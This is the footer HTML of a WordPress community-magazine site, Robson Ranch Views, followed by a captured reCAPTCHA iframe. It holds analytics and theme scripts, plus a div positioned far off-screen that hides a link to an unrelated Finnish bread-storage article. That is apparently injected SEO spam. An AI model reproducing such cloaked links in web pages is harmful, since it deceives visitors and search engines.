<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://robsonranchviews.com/questions-comments/">Questions &#038; Comments</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://robsonranchviews.com/update-source-book-listing/">Update Source Book Listing</a></li>
</ul></div></aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2026 <a href="https://robsonranchviews.com">Robson Ranch Views</a>. All Rights Reserved.</span>
				<span class="fr">The Magazine Premium Theme by <a href="https://themes.bavotasan.com/">bavotasan.com</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->
<div style="position:absolute;left:-6490px;width:500px;"><h2>Discovery</h2> 
<a href="https://nastola-seura.fi/leipa-pysyy-tuoreena-pitkaan-nain-kokeneet-kotiaidit-sailyttavat-leivonnaisia-pakastimessa/?amp=33">Leipä pysyy tuoreena pitkään: Näin kokeneet kotiäidit säilyttävät leivonnaisia pakastimessa</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magazine-premium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://robsonranchviews.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://robsonranchviews.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js?ver=2.2.2" id="bootstrap-js"></script>
<script type="text/javascript" id="theme_js-js-extra">
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://robsonranchviews.com/wp-content/themes/magazine-premium/library/js/theme.js?ver=6.8.3" id="theme_js-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'f604cfe36fc5'},
                    {'pod':'c32-prod-p3-us-west-2'},
                                        {'xid':'45607457'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'magazine-premium'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'494'},
                    {'wp_alloptions_bytes':'386233'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'892589'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B2dCW4zvzf2wdo6NSSZWRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768696126470');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>